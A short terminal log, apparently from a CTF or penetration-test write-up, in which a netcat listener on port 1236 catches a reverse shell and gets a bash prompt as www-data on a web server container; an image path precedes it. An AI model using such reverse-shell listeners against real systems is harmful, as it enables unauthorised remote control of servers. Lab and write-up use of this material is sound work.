 [root@Miku tmp]# nc -lvp 1236
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:61881.
bash: cannot set terminal process group (15): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b6aaae3c892f:~/html$